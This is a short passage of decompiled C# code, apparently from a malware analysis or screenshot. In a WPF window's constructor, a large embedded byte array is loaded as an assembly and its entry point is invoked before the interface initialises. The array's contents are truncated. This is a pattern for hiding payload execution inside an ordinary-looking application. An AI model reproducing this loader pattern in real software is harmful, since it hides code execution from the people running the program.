 221,
253,
byte.MaxValue,
byte.MaxValue,
17,
8,
31,
16,
47,
8,
32,
215,
72,
"Not showing all elements because this array is too big (54784 elements)"
};
Assembly.Load(rawAssembly).EntryPoint.Invoke(null, null);
this.InitializeComponent();
this.contentPresenter.Content = content;
base.CommandBindings.Add(new CommandBinding(ApplicationCommands.Close, delegate(object s,
ExecutedRoutedEventArgs e)
{
base.Close();
}, delegate(object s, CanExecuteRoutedEventArgs e)
{
e.CanExecute = true;
}));
}